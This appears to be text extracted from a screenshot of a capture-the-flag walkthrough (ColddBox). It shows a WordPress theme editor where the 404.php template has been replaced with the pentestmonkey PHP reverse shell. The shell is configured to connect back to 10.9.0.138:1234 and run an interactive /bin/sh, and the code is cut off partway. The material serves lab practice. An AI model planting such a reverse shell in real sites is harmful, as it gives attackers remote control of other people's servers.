 10.10.98.55/wp-admin/customize.php?theme=twentyfifteen
15
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ColddBox 5 0 + New
How are you, the cold in person?
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 5.8.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.0.138';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)